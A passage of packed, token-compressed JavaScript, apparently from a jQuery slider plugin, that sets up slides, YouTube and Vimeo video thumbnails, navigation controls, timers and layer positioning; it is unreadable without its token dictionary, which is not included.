3c(r.1a("3e"))=="3W"?1B.co(3c(r.1a("3e"))*1E)/1E:1;e(14).11("7o",o);6(r.1a("4i-1m-1c").1i("1D")==-1){r.11("6y",r[0].1M.9Z)}19{r.11("6y",r.1a("4i-1m-1c"))}6(r.1a("4i-1G-1c").1i("1D")==-1){r.11("6z",r[0].1M.a3)}19{r.11("6z",r.1a("4i-1G-1c"))}6(r.1a("4i-1q-1c").1i("1D")==-1){r.11("6C",r[0].1M.a4)}19{r.11("6C",r.1a("4i-1q-1c"))}6(r.1a("4i-1p-1c").1i("1D")==-1){r.11("6B",r[0].1M.a8)}19{r.11("6B",r.1a("4i-1p-1c"))}r.11("9v",r.1a("9M-a2"));r.11("9L",r.1a("a1-1e"))});6(61.4O.a0){2a(16 n=0;n<e(u).17(".12-1s").1k;n++){6(e(u).17(".12-1s").eq(n).11("c0")==61.4O.a0.1J("#")[1]){f.o.2U=n+1}}}e(u).17(\'*[1u*="12-8O-"]\').1O(18(){16 t=e(14).1g("1u").1J(" ");2a(16 n=0;n<t.1k;n++){6(t[n].1i("12-8O-")!=-1){16 r=1d(t[n].1J("12-8O-")[1]);e(14).1a({cw:"cx"}).2u(18(t){t.3w();e(u).3h(r)})}}});f.g.2E=e(u).17(".12-1s").1k;6(f.o.7p&&f.g.2E>2){f.o.2U=="2i";f.o.7W=1f}19{f.o.7p=1f}6(f.o.2U=="2i"){f.o.2U=1B.27(1B.2i()*f.g.2E+1)}f.o.5f=f.o.5f<f.g.2E+1?f.o.5f:1;f.o.5f=f.o.5f<1?1:f.o.5f;f.g.4q=1;6(f.o.4X){f.g.4q=0}16 r=61.4O.2R.1i("c2:")===-1?"":"7m:";e(u).17(\'1Y[1h*="4U.3U"], 1Y[1h*="5x.be"]\').1O(18(){e(14).23().1o("12-2s-3B");6(e(14).23(\'[1u*="12-l"]\')){16 t=e(14);16 n=r;e.9T(n+"//c3.4U.3U/c9/a9/ca/"+e(14).1g("1h").1J("9V/")[1].1J("?")[0]+"?v=2&7s=99&9k=?",18(e){t.11("7q",1d(e["9O"]["cb$9R"]["cl$2r"]["cc"])*1P)});16 i=e("<1n>").1o("12-5A").1C(e(14).23());e("<29>").1C(i).1o("12-3m").1g("7s","bf 2s").1g("1h",n+"//29.4U.3U/ch/"+e(14).1g("1h").1J("9V/")[1].1J("?")[0]+"/"+f.o.aH);e("<1n>").1C(i).1o("12-b1");e(14).23().1a({1c:e(14).1c(),1e:e(14).1e()}).2u(18(){6(e(14).11("4z")>0&&e(14).11("4s")){2o(e(14).11("4s"))}f.g.2S=1b;6(f.g.2T){6(f.o.2C!=1f){f.g.2T=1f}f.g.2A=1b}19{f.g.2A=f.g.2z}6(f.o.2C!=1f){f.1x()}f.g.4E=1b;n=e(14).17("1Y").11("3S").1i("7m")===-1?r:"";e(14).17("1Y").1g("1h",n+e(14).17("1Y").11("3S"));e(14).17(".12-5A").1N(f.g.v.d).3M(f.g.v.7u,18(){6(f.o.2C=="1W"&&f.g.2A==1b){16 e=2f(18(){f.28()},t.11("7q")-f.g.v.d);t.11("6w",e)}f.g.2S=1f;6(f.g.2g==1b){f.3z(f.g.1K,18(){f.g.2g=1f})}})});16 s="&";6(e(14).1g("1h").1i("?")==-1){s="?"}16 o="&bz=aq&c4=1";6(e(14).1g("1h").1i("4j")==-1){e(14).11("3S",e(14).1g("1h")+s+"4j=1"+o)}19{e(14).11("3S",e(14).1g("1h").2l("4j=0","4j=1")+o)}e(14).11("2Y",e(14).1g("1c"));e(14).11("2W",e(14).1g("1e"));e(14).1g("1h","")}});e(u).17(\'1Y[1h*="5v.5j"]\').1O(18(){e(14).23().1o("12-2s-3B");6(e(14).23(\'[1u*="12-l"]\')){16 t=e(14);16 n=r;16 i=e("<1n>").1o("12-5A").1C(e(14).23());e.9T(n+"//5j.3U/a9/ci/2s/"+e(14).1g("1h").1J("2s/")[1].1J("?")[0]+".99?9k=?",18(n){e("<29>").1C(i).1o("12-3m").1g("7s","bf 2s").1g("1h",n[0]["cv"]);t.11("7q",1d(n[0]["2r"])*1P);e("<1n>").1C(i).1o("12-b1")});e(14).23().1a({1c:e(14).1c(),1e:e(14).1e()}).2u(18(){6(e(14).11("4z")>0&&e(14).11("4s")){2o(e(14).11("4s"))}f.g.2S=1b;6(f.g.2T){6(f.o.2C!=1f){f.g.2T=1f}f.g.2A=1b}19{f.g.2A=f.g.2z}6(f.o.2C!=1f){f.1x()}f.g.4E=1b;n=e(14).17("1Y").11("3S").1i("7m")===-1?r:"";e(14).17("1Y").1g("1h",n+e(14).17("1Y").11("3S"));e(14).17(".12-5A").1N(f.g.v.d).3M(f.g.v.7u,18(){6(f.o.2C=="1W"&&f.g.2A==1b){16 e=2f(18(){f.28()},t.11("7q")-f.g.v.d);t.11("6w",e)}f.g.2S=1f;6(f.g.2g==1b){f.3z(f.g.1K,18(){f.g.2g=1f})}})});16 s="&";6(e(14).1g("1h").1i("?")==-1){s="?"}16 o="&bz=aq";6(e(14).1g("1h").1i("4j")==-1){e(14).11("3S",e(14).1g("1h")+s+"4j=1"+o)}19{e(14).11("3S",e(14).1g("1h").2l("4j=0","4j=1")+o)}e(14).11("2Y",e(14).1g("1c"));e(14).11("2W",e(14).1g("1e"));e(14).1g("1h","")}});e(u).17("2s, 6I").1O(18(){16 t=1Q e(14).1g("1c")!=="2L"?e(14).1g("1c"):"c7";16 n=1Q e(14).1g("1e")!=="2L"?e(14).1g("1e"):""+e(14).1e();6(t.1i("%")===-1){t=1d(t)}6(n.1i("%")===-1){n=1d(n)}6(t==="1E%"&&(n===0||n==="0"||n==="1E%")){e(14).1g("1e","1E%");n="1W"}e(14).23().1o("12-2s-3B").1a({1c:t,1e:n}).11({2Y:t,2W:n});16 r=e(14);e(14).3Y("cz",18(){6(f.o.2C==="1W"&&f.g.2A===1b){f.28()}});e(14).5X("1c").5X("1e").1a({1c:"1E%",1e:"1E%"}).2u(18(e){6(!f.g.4E){6(14.2T){e.3w()}14.cs();f.g.2S=1b;6(f.g.2T){6(f.o.2C!==1f){f.g.2T=1f}f.g.2A=1b}19{f.g.2A=f.g.2z}6(f.o.2C!==1f){f.1x()}f.g.4E=1b;f.g.2S=1f;6(f.g.2g===1b){f.3z(f.g.1K,18(){f.g.2g=1f})}}})});6(f.o.4X){f.o.2U=f.o.2U-1===0?f.g.2E:f.o.2U-1}f.g.22=f.o.2U;f.g.1K=e(u).17(".12-1s:eq("+(f.g.22-1)+")");e(u).17(".12-1s").ck(\'<1n 1u="12-2h"></1n>\');6(f.o.aV){f.g.3q=e("<1n>").1o("12-bL-5V").1C(e(u).17(".12-2h"))}6(f.o.aN&&!f.g.2t){f.g.30=e("<1n>").1o("12-cn-5V").1C(e(u).17(".12-2h"));f.g.30.4e(e(\'<1n 1u="12-ct-1m"><1n 1u="12-ct-3s"><1n 1u="12-ct-aI"><1n 1u="12-ct-aJ"></1n></1n></1n></1n><1n 1u="12-ct-1G"><1n 1u="12-ct-3s"><1n 1u="12-ct-aI"><1n 1u="12-ct-aJ"></1n></1n></1n></1n><1n 1u="12-ct-bN"></1n>\'))}f.g.6d=e("<1n>").1a({bM:-1,1L:"1R"}).1o("12-aC-2b").1C(e(u));e("<1n>").1o("12-aC-bX").1C(f.g.6d);6(e(u).1a("3L")=="bY"){e(u).1a("3L","ak")}6(f.o.7i){e(u).17(".12-2h").1a({bW:"67("+f.o.7i+")"})}19{e(u).17(".12-2h").1a({bV:f.o.7r})}6(f.o.7r=="87"&&f.o.7i==1f){e(u).17(".12-2h").1a({3u:"1R 87 !bI"})}e(u).17(".12-1s 29").1O(18(){e(14).5X("1c").5X("1e");6(f.o.3O===1b&&f.o.4C===1b){6(1Q e(14).11("1h")!=="5J"){e(14).11("1h",e(14).1g("1h"));16 t=f.o.3K+"../1a/bZ.bE";e(14).1g("1h",t)}}19{6(1Q e(14).11("1h")==="5J"){e(14).1g("1h",e(14).11("1h"));e(14).5X("11-1h")}}});e(u).17(".12-1s").3Y("bS",18(t){f.g.aS=t.7t-e(14).23().4d().1m;f.g.aO=t.aR-e(14).23().4d().1q});e(u).17(".12-1s").3Y("ag",18(t){16 n=e(14).23().4d().1m+f.g.aS;16 r=e(14).23().4d().1q+f.g.aO;16 i=t.7t-n;16 s=t.aR-r;e(14).17("> *:2F(.12-bg)").1O(18(){6(1Q e(14).11("5b")!=="2L"&&1d(e(14).11("5b"))!==0){e(14).1a({3G:-i/1E*1d(e(14).11("5b")),47:-s/1E*1d(e(14).11("5b"))})}})});e(u).17(".12-1s").3Y("cm",18(){e(14).17("> *:2F(.12-bg)").1O(18(){6(1Q e(14).11("5b")!=="2L"&&1d(e(14).11("5b"))!==0){3b.2q(14,.4,{1a:{3G:0,47:0}})}})});6(f.o.8b){e(\'<a 1u="12-1r-1U" 2R="#" />\').2u(18(t){t.3w();e(u).3h("1U")}).1C(e(u));e(\'<a 1u="12-1r-1X" 2R="#" />\').2u(18(t){t.3w();e(u).3h("1X")}).1C(e(u));6(f.o.ai){e(u).17(".12-1r-1U, .12-1r-1X").1a({1L:"1R"});e(u).1V(18(){6(!f.g.8a){6(f.g.2t){e(u).17(".12-1r-1U, .12-1r-1X").1a("1L","2p")}19{e(u).17(".12-1r-1U, .12-1r-1X").1x(1b,1b).2I(2D)}}},18(){6(f.g.2t){e(u).17(".12-1r-1U, .12-1r-1X").1a("1L","1R")}19{e(u).17(".12-1r-1U, .12-1r-1X").1x(1b,1b).3M(2D)}})}}6(f.o.72||f.o.79){16 i=e(\'<1n 1u="12-1p-1r-2J" />\').1C(e(u));f.g.32=i;6(f.o.38=="4N"){i.1o("12-az-5e")}6(f.o.79&&f.o.38!="4N"){e(\'<5C 1u="12-1p-4G" />\').1C(e(u).17(".12-1p-1r-2J"));6(f.o.38=="1V"){16 s=e(\'<1n 1u="12-1I-1V"><1n 1u="12-1I-1V-2h"><1n 1u="12-1I-1V-bg"></1n><1n 1u="12-1I-1V-29"><29></1n><5C></5C></1n></1n>\').1C(e(u).17(".12-1p-4G"))}2a(x=1;x<f.g.2E+1;x++){16 o=e(\'<a 2R="#" />\').1C(e(u).17(".12-1p-4G")).2u(18(t){t.3w();e(u).3h(e(14).7L()+1)});6(f.o.38=="1V"){e(u).17(".12-1I-1V, .12-1I-1V-29").1a({1c:f.o.8y,1e:f.o.6c});16 a=e(u).17(".12-1I-1V");16 l=a.17("29").1a({1e:f.o.6c});16 c=e(u).17(".12-1I-1V-2h").1a({26:"2x",1L:"2p"});o.1V(18(){16 t=e(u).17(".12-1s").eq(e(14).7L());16 n;6(f.o.3O===1b&&f.o.4C===1b){6(t.17(".12-4l").1k){n=t.17(".12-4l").11("1h")}19 6(t.17(".12-3m").1k){n=t.17(".12-3m").1g("1h")}19 6(t.17(".12-bg").1k){n=t.17(".12-bg").11("1h")}19{n=f.o.3K+f.o.3p+"/6M.4P"}}19{6(t.17(".12-4l").1k){n=t.17(".12-4l").1g("1h")}19 6(t.17(".12-3m").1k){n=t.17(".12-3m").1g("1h")}19 6(t.17(".12-bg").1k){n=t.17(".12-bg").1g("1h")}19{n=f.o.3K+f.o.3p+"/6M.4P"}}e(u).17(".12-1I-1V-29").1a({1m:1d(a.1a("2e-1m")),1q:1d(a.1a("2e-1q"))});l.3P(18(){6(e(14).1c()==0){l.1a({3L:"ak",4h:"0 1W",1m:"1W"})}19{l.1a({3L:"cA",3G:-e(14).1c()/2,1m:"50%"})}}).1g("1h",n);a.1a({1L:"2p"}).1x().49({1m:e(14).3L().1m+(e(14).1c()-a.3x())/2},83);c.1a({1L:"1R",26:"2P"}).1x().2I(83)},18(){c.1x().3M(83,18(){a.1a({26:"2x",1L:"2p"})})})}}6(f.o.38=="1V"){s.1C(e(u).17(".12-1p-4G"))}e(u).17(".12-1p-4G a:eq("+(f.o.2U-1)+")").1o("12-1r-1T")}6(f.o.72){16 h=e(\'<a 1u="12-1r-28" 2R="#" />\').2u(18(t){t.3w();e(u).3h("28")}).5w(e(u).17(".12-1p-1r-2J"));16 p=e(\'<a 1u="12-1r-1x" 2R="#" />\').2u(18(t){t.3w();e(u).3h("1x")}).1C(e(u).17(".12-1p-1r-2J"))}19 6(f.o.38!="4N"){e(\'<5C 1u="12-1r-al 12-1r-cB" />\').5w(e(u).17(".12-1p-1r-2J"));e(\'<5C 1u="12-1r-al 12-1r-cy" />\').1C(e(u).17(".12-1p-1r-2J"))}6(f.o.76&&f.o.38!="4N"){i.1a({1L:"1R"});e(u).1V(18(){6(!f.g.8a){6(f.g.2t){i.1a("1L","2p")}19{i.1x(1b,1b).2I(2D)}}},18(){6(f.g.2t){i.1a("1L","1R")}19{i.1x(1b,1b).3M(2D)}})}}6(f.o.38=="4N"){f.g.40=e(\'<1n 1u="12-1I-2J"></1n>\').1C(e(u));16 s=e(\'<1n 1u="12-1I"><1n 1u="12-1I-2h"><1n 1u="12-1I-1s-2b"><1n 1u="12-1I-1s"></1n></1n></1n></1n>\').1C(f.g.40);f.g.5e=e(u).17(".12-1I-1s-2b");6(!("6k"3R 1Z)){f.g.5e.1V(18(){e(14).1o("12-1I-1s-1V")},18(){e(14).2m("12-1I-1s-1V");f.7Q()}).ag(18(t){16 n=1d(t.7t-e(14).4d().1m)/e(14).1c()*(e(14).1c()-e(14).17(".12-1I-1s").1c());e(14).17(".12-1I-1s").1x().1a({3G:n})})}19{f.g.5e.1o("12-cj")}e(u).17(".12-1s").1O(18(){16 t=e(14).7L()+1;16 n;6(f.o.3O===1b&&f.o.4C===1b){6(e(14).17(".12-4l").1k){n=e(14).17(".12-4l").11("1h")}19 6(e(14).17(".12-3m").1k){n=e(14).17(".12-3m").1g("1h")}19 6(e(14).17(".12-bg").1k){n=e(14).17(".12-bg").11("1h")}19{n=f.o.3K+f.o.3p+"/6M.4P"}}19{6(e(14).17(".12-4l").1k){n=e(14).17(".12-4l").1g("1h")}19 6(e(14).17(".12-3m").1k){n=e(14).17(".12-3m").1g("1h")}19 6(e(14).17(".12-bg").1k){n=e(14).17(".12-bg").1g("1h")}19{n=f.o.3K+f.o.3p+"/6M.4P"}}16 r=e(\'<a 2R="#" 1u="12-4c-\'+t+\'"><29 1h="\'+n+\'"></a>\');r.1C(e(u).17(".12-1I-1s"));6(!("6k"3R 1Z)){r.1V(18(){e(14).2Z().1x().6l(2D,f.o.8P/1E)},18(){6(!e(14).2Z().2n("12-4c-1T")){e(14).2Z().1x().6l(2D,f.o.8I/1E)}})}r.2u(18(n){n.3w();e(u).3h(t)})});6(h&&p){16 d=f.g.32=e(\'<1n 1u="12-1p-1r-2J 12-c5-5e"></1n>\').1C(e(u));h.7v().2u(18(t){t.3w();e(u).3h("28")}).1C(d);p.7v().2u(18(t){t.3w();e(u).3h("1x")}).1C(d)}6(f.o.76){f.g.40.1a("1L","1R");6(d){f.g.32=d.1a("1L")=="2p"?d:e(u).17(".12-az-5e");f.g.32.1a("1L","1R")}e(u).1V(18(){e(u).1o("12-1V");6(!f.g.8a){6(f.g.2t){f.g.40.1a("1L","2p");6(f.g.32){f.g.32.1a("1L","2p")}}19{f.g.40.1x(1b,1b).2I(2D);6(f.g.32){f.g.32.1x(1b,1b).2I(2D)}}}},18(){e(u).2m("12-1V");6(f.g.2t){f.g.40.1a("1L","1R");6(f.g.32){f.g.32.1a("1L","1R")}}19{f.g.40.1x(1b,1b).3M(2D);6(f.g.32){f.g.32.1x(1b,1b).3M(2D)}}})}}f.g.3T=e(\'<1n 1u="12-3T"></1n>\').1C(e(u));6(f.g.3T.1a("1L")=="2p"&&!f.g.3T.17("29").1k){f.g.6u=18(){f.g.3T.1a({1L:"1R",26:"2P"}).2I(4w,18(){f.g.6u=1f})};f.g.56=e("<29>").1g("1h",f.o.3K+f.o.3p+"/3T.4P").1C(f.g.3T);f.g.a7=1Q 1d(e(u).1a("2e-1p"))=="3W"?1d(e(u).1a("2e-1p")):0}f.7w();6(f.o.ad&&e(u).17(".12-1s").1k>1){e("5m").6G("ce",18(e){6(!f.g.2S&&!f.g.4f){6(e.bq==37){f.o.6J(f.g);f.1U("6K")}19 6(e.bq==39){f.o.6F(f.g);f.1X("6K")}}})}6("6k"3R 1Z&&e(u).17(".12-1s").1k>1&&f.o.ah){e(u).17(".12-2h").6G("c8",18(e){16 t=e.54?e.54:e.bd.54;6(t.1k==1){f.g.6p=f.g.5K=t[0].bb}});e(u).17(".12-2h").6G("c6",18(e){16 t=e.54?e.54:e.bd.54;6(t.1k==1){f.g.5K=t[0].bb}6(1B.4m(f.g.6p-f.g.5K)>45){e.3w()}});e(u).17(".12-2h").6G("bC",18(t){6(1B.4m(f.g.6p-f.g.5K)>45){6(f.g.6p-f.g.5K>0){f.o.6F(f.g);e(u).3h("1X")}19{f.o.6J(f.g);e(u).3h("1U")}}})}6(f.o.9r==1b&&e(u).17(".12-1s").1k>1){e(u).17(".12-2h").1V(18(){f.o.am(f.g);6(f.g.2z){f.g.2T=1b;f.1x();6(f.g.3q){f.g.3q.1x()}6(f.g.30){6(f.g.2M){f.g.2M.5N()}}f.g.3Q=(1H 5a).5c()}},18(){6(f.g.2T==1b){f.28();f.g.2T=1f}})}f.7A();6(f.o.1v){f.g.1v=e("<29>").1o("12-c1").1C(e(u)).1g("1M",f.o.aD).1a({26:"2x",1L:"cf"}).3P(18(){16 t=0;6(!f.g.1v){t=1P}2f(18(){f.g.1v.11("2Y",f.g.1v.1c());f.g.1v.11("2W",f.g.1v.1e());6(f.g.1v.1a("1m")!="1W"){f.g.1v.11("4g",f.g.1v[0].1M.1m)}6(f.g.1v.1a("1G")!="1W"){f.g.1v.11("5S",f.g.1v[0].1M.1G)}6(f.g.1v.1a("1q")!="1W"){f.g.1v.11("4a",f.g.1v[0].1M.1q)}6(f.g.1v.1a("1p")!="1W"){f.g.1v.11("68",f.g.1v[0].1M.1p)}6(f.o.8k!=1f){e("<a>").1C(e(u)).1g("2R",f.o.8k).1g("cr",f.o.aF).1a({cq:"1R",cp:"1R"}).4e(f.g.1v)}f.g.1v.1a({1L:"1R",26:"2P"});f.86()},t)}).1g("1h",f.o.1v)}e(1Z).2g(18(){f.2g()});e(1Z).3Y("bT",18(){e(1Z).2g()});f.g.9q=1b;6(f.o.4X==1b){6(f.o.4r){f.g.2z=1b;e(u).17(".12-1r-28").1o("12-1r-28-1T")}19{e(u).17(".12-1r-1x").1o("12-1r-1x-1T")}f.1X()}19 6(1Q f.g.1K[0]!=="2L"){f.3O(f.g.1K,18(){f.g.1K.2I(f.o.7B,18(){f.g.4f=1f;e(14).1o("12-1T");6(f.o.5Q){e(14).1N(e(14).11("5l")+25).bR(18(){e(14).17(".12-3m").2u();e(14).17("2s, 6I").1O(18(){6(1Q e(14)[0].6H!==0){e(14)[0].6H=0}e(14).2u()});e(14).7x()})}f.g.1K.17(\' > *[1u*="12-l"]\').1O(18(){16 t=e(14);6((!t.2n("12-2s-3B")||t.2n("12-2s-3B")&&f.o.5Q===1f)&&t.11("4z")>0){t.11("4s",2f(18(){f.8F(t)},t.11("4z")))}})});f.7S(f.g.22);6(f.o.4r){f.g.4f=1f;f.28()}19{e(u).17(".12-1r-1x").1o("12-1r-1x-1T")}})}f.o.ac(e(u))};f.2g=18(){f.g.2g=1b;6(!f.g.2S){f.3z(f.g.1K,18(){6(f.g.2w){f.g.2w.6a()}f.g.2g=1f});6(f.g.1v){f.86()}}};f.28=18(){6(f.g.2z){6(f.g.2k=="1U"&&f.o.7W){f.1U()}19{f.1X()}}19{f.g.2z=1b;6(!f.g.2S&&!f.g.4f){f.5V()}}e(u).17(".12-1r-28").1o("12-1r-28-1T");e(u).17(".12-1r-1x").2m("12-1r-1x-1T")};f.5V=18(){6(e(u).17(".12-1T").11("12")){16 t=f.53.6P}19{16 t=f.o.6P}16 n=e(u).17(".12-1T").11("6b")?1d(e(u).17(".12-1T").11("6b")):t;6(!f.o.4X&&!e(u).17(".12-1T").11("6b")){16 r=e(u).17(".12-1s:eq("+(f.o.2U-1)+")").11("6b");n=r?r:t}2o(f.g.4u);6(f.g.3Q){6(!f.g.4k){f.g.4k=(1H 5a).5c()}6(f.g.4k>f.g.3Q){f.g.3Q=(1H 5a).5c()}6(!f.g.3D){f.g.3D=n}f.g.3D-=f.g.3Q-f.g.4k;f.g.3Q=1f;f.g.4k=(1H 5a).5c()}19{f.g.3D=n;f.g.4k=(1H 5a).5c()}f.g.3D=1d(f.g.3D);f.g.4u=2f(18(){f.g.4k=f.g.3Q=f.g.3D=1f;f.28()},f.g.3D);6(f.g.3q){f.g.3q.49({1c:f.g.1y()},f.g.3D,"8T",18(){e(14).1a({1c:0})})}6(f.g.30){16 i=f.g.30.17(".12-ct-1G .12-ct-3s");16 s=f.g.30.17(".12-ct-1m .12-ct-3s");6(f.g.30.1a("1L")=="1R"){i.1a({3s:0});s.1a({3s:0});f.g.30.2I(89)}6(!f.g.2M){f.g.2M=1H aZ;f.g.2M.9I(3b.6L(i[0],n/9J,{3l:0},{41:8K.8Q,3l:6N,bQ:18(){f.g.2M=1f}}));f.g.2M.9I(3b.6L(s[0],n/9J,{3l:0},{41:8K.8Q,3l:6N}))}19{f.g.2M.bK()}}};f.1x=18(){f.g.3Q=(1H 5a).5c();6(f.g.3q){f.g.3q.1x()}6(f.g.30){6(f.g.2M){f.g.2M.5N()}}6(!f.g.2T&&!f.g.2A){e(u).17(".12-1r-1x").1o("12-1r-1x-1T");e(u).17(".12-1r-28").2m("12-1r-28-1T")}2o(f.g.4u);f.g.2z=1f};f.9G=18(){2o(f.g.4u);f.g.2z=1f;2o(f.g.9F);2o(f.g.9B);2o(f.g.9C);2o(f.g.9D);2o(f.g.aG);6(f.g.3q){f.g.3q.1x()}6(f.g.30){6(f.g.2M){f.g.2M.5N()}}e(u).17("*").1x(1b,1f).7x();e(u).17(".12-1s >").1O(18(){6(e(14).11("3E")){e(14).11("3E").5N()}});6(!f.g.2T&&!f.g.2A){e(u).17(".12-1r-1x").1o("12-1r-1x-1T");e(u).17(".12-1r-28").2m("12-1r-28-1T")}};f.bP=18(){e(u).17("*").1x();2o(f.g.4u);f.4V(f.g.22,f.g.2k)};f.9E=18(t){6(e.5F(t.21())=="bl"||e.5F(t.21())=="8T"){1S t.21()}19{1S t.2l("7J","94").2l("8o","9f").2l("8s","97").2l("bO","bD").2l("dN","ed").2l("ee","ec").2l("eb","e8").2l("e9","ea").2l("ef","eg").2l("en","eo").2l("em","ek").2l("5L","eh").2l("ei","ej")}};f.1U=18(e){6(f.g.22<2){f.g.4q+=1}6(f.g.4q>f.o.4b&&f.o.4b>0&&!e){f.g.4q=0;f.1x();6(f.o.75==1f){f.o.4b=0}}19{16 t=f.g.22<2?f.g.2E:f.g.22-1;f.g.2k="1U";f.4V(t,f.g.2k)}};f.1X=18(e){6(!f.o.7p){6(!(f.g.22<f.g.2E)){f.g.4q+=1}6(f.g.4q>f.o.4b&&f.o.4b>0&&!e){f.g.4q=0;f.1x();6(f.o.75==1f){f.o.4b=0}}19{16 t=f.g.22<f.g.2E?f.g.22+1:1;f.g.2k="1X";f.4V(t,f.g.2k)}}19 6(!e){16 t=f.g.22;16 n=18(){t=1B.27(1B.2i()*f.g.2E)+1;6(t==f.g.22){n()}19{f.g.2k="1X";f.4V(t,f.g.2k)}};n()}19 6(e){16 t=f.g.22<f.g.2E?f.g.22+1:1;f.g.2k="1X";f.4V(t,f.g.2k)}};f.4V=18(t,n){f.g.4k=f.g.3Q=f.g.3D=1f;6(f.g.3q){f.g.3q.1x().1N(2D).49({1c:0},e7)}6(f.g.30){f.g.30.3M(4w);6(f.g.2M){f.g.2M.5z().2r(.35)}}6(f.g.4E==1b){f.g.4E=1f;f.g.2z=f.g.2A;f.g.1K.17(\'1Y[1h*="4U.3U"], 1Y[1h*="5x.be"], 1Y[1h*="5v.5j"]\').1O(18(){e(14).23().17(".12-5A").2I(f.g.v.8e,18(){e(14).23().17("1Y").1g("1h","")})});f.g.1K.17("2s, 6I").1O(18(){14.5N()})}e(u).17(\'1Y[1h*="4U.3U"], 1Y[1h*="5x.be"], 1Y[1h*="5v.5j"]\').1O(18(){2o(e(14).11("6w"))});2o(f.g.4u);f.g.5r=t;f.g.1t=e(u).17(".12-1s:eq("+(f.g.5r-1)+")");6(!n){6(f.g.22<f.g.5r){f.g.2k="1X"}19{f.g.2k="1U"}}16 r=0;6(e(u).17(\'1Y[1h*="4U.3U"], 1Y[1h*="5x.be"], 1Y[1h*="5v.5j"]\').1k>0){r=f.g.v.8e}6(1Q f.g.1t[0]!=="2L"){f.3O(f.g.1t,18(){f.49()})}};f.3O=18(t,n){f.g.4f=1b;6(f.g.9q){e(u).1a({26:"2P"})}6(f.o.3O){16 r=[];16 i=0;6(t.1a("3u-2G")!="1R"&&t.1a("3u-2G").1i("67")!=-1&&!t.2n("12-3A")&&!t.2n("12-2F-3A")){16 s=t.1a("3u-2G");s=s.3F(/67\\((.*)\\)/)[1].2l(/"/9t,"");r[r.1k]=[s,t]}t.17("29:2F(.12-3A, .12-2F-3A)").1O(18(){6(f.o.4C===1b){e(14).1g("1h",e(14).11("1h"))}r[r.1k]=[e(14).1g("1h"),e(14)]});t.17("*").1O(18(){6(e(14).1a("3u-2G")!="1R"&&e(14).1a("3u-2G").1i("67")!=-1&&!e(14).2n("12-3A")&&!e(14).2n("12-2F-3A")){16 t=e(14).1a("3u-2G");t=t.3F(/67\\((.*)\\)/)[1].2l(/"/9t,"");r[r.1k]=[t,e(14)]}});6(r.1k==0){e(".12-1I-2J, .12-1r-1X, .12-1r-1U, .12-1p-1r-2J").1a({26:"2P"});f.3z(t,n)}19{6(f.g.2t){f.g.6d.1a("1L","2p")}19{f.g.6d.1N(a5).2I(2D)}16 o=18(){f.g.6d.1x(1b,1b).1a({1L:"1R"});e(".12-1I-2J, .12-1r-1X, .12-1r-1U, .12-1p-1r-2J").1a({26:"2P"});6(46.42.1i("dU/7")!==-1||f.g.2t){2f(18(){f.3z(t,n)},50)}19{f.3z(t,n)}};2a(x=0;x<r.1k;x++){e("<29>").11("el",r[x]).3P(18(){e(14).11("el")[1].1o("12-3A");6(++i==r.1k){o()}}).43(18(){16 t=e(14).11("el")[0].9h(e(14).11("el")[0].9m("/")+1,e(14).11("el")[0].1k);6(1Z.6D){6D.dW(\'2Q 43:\\r\\n\\r\\6E 6T 4y 24 6S 3k 24 2G 4M 3u 2G "\'+t+\'" 3v 6R 2q a 6Q 4O 5o 4o 6U be 3f. 4K 6V 24 6Y 3k 4H 4J 6i 6X 3R 24 6W.\')}19{9d(\'2Q 43:\\r\\n\\r\\6E 6T 4y 24 6S 3k 24 2G 4M 3u 2G "\'+t+\'" 3v 6R 2q a 6Q 4O 5o 4o 6U be 3f. 4K 6V 24 6Y 3k 4H 4J 6i 6X 3R 24 6W.\')}e(14).1o("12-2F-3A");6(++i==r.1k){o()}}).1g("1h",r[x][0])}}}19{e(".12-1I-2J, .12-1r-1X, .12-1r-1U, .12-1p-1r-2J").1a({26:"2P"});f.3z(t,n)}};f.3z=18(t,n){t.1a({26:"2x",1L:"2p"});6(f.g.6u){f.g.6u()}f.7A();6(f.o.38=="4N"){f.9P()}t.2Z().1O(18(){16 t=e(14);16 n=t.11("4g")?t.11("4g"):"0";16 r=t.11("4a")?t.11("4a"):"0";6(t.3v("a")&&t.2Z().1k>0){t.1a({1L:"2p"});t=t.2Z()}16 i="1W";16 s="1W";6(t.11("2Y")){6(1Q t.11("2Y")=="3W"){i=1d(t.11("2Y"))*f.g.1z}19 6(t.11("2Y").1i("%")!=-1){i=t.11("2Y")}}6(t.11("2W")){6(1Q t.11("2W")=="3W"){s=1d(t.11("2W"))*f.g.1z}19 6(t.11("2W").1i("%")!=-1){s=t.11("2W")}}16 o=t.11("8X")?1d(t.11("8X"))*f.g.1z:0;16 a=t.11("8Y")?1d(t.11("8Y"))*f.g.1z:0;16 l=t.11("93")?1d(t.11("93"))*f.g.1z:0;16 c=t.11("92")?1d(t.11("92"))*f.g.1z:0;16 h=t.11("6y")?1d(t.11("6y"))*f.g.1z:0;16 p=t.11("6z")?1d(t.11("6z"))*f.g.1z:0;16 d=t.11("6C")?1d(t.11("6C"))*f.g.1z:0;16 v=t.11("6B")?1d(t.11("6B"))*f.g.1z:0;16 m=t.11("9v");16 g=t.11("9L");6(f.g.3V||f.o.3N>0){6(t.3v("29")&&!t.2n("12-bg")&&t.1g("1h")){t.1a({1c:"1W",1e:"1W"});6((i==0||i=="1W")&&1Q s=="3W"&&s!=0){i=s/t.1e()*t.1c()}6((s==0||s=="1W")&&1Q i=="3W"&&i!=0){s=i/t.1c()*t.1e()}6(i=="1W"){i=t.1c()*f.g.1z}6(s=="1W"){s=t.1e()*f.g.1z}t.1a({1c:i,1e:s})}6(!t.3v("29")){t.1a({1c:i,1e:s,"9M-a2":1d(m)*f.g.1z+"1D","a1-1e":1d(g)*f.g.1z+"1D"})}6(t.3v("1n")&&t.17("1Y").11("3S")){16 y=t.17("1Y");y.1g("1c",1d(y.11("2Y"))*f.g.1z).1g("1e",1d(y.11("2W"))*f.g.1z);t.1a({1c:1d(y.11("2Y"))*f.g.1z,1e:1d(y.11("2W"))*f.g.1z})}t.1a({2e:l+"1D "+a+"1D "+c+"1D "+o+"1D ",9Z:h+"1D",a3:p+"1D",a4:d+"1D",a8:v+"1D"})}6(!t.2n("12-bg")){16 b=t;6(t.23().3v("a")){t=t.23()}16 w=0;6(f.o.7d){w=f.o.7d>0?(f.g.1y()-f.o.7d)/2:0}19 6(f.o.7H){w=f.o.7H>0?(f.g.1y()-f.o.7H)/2:0}w=w<0?0:w;6(n.1i("%")!=-1){t.1a({1m:f.g.1y()/1E*1d(n)-b.1c()/2-o-h})}19 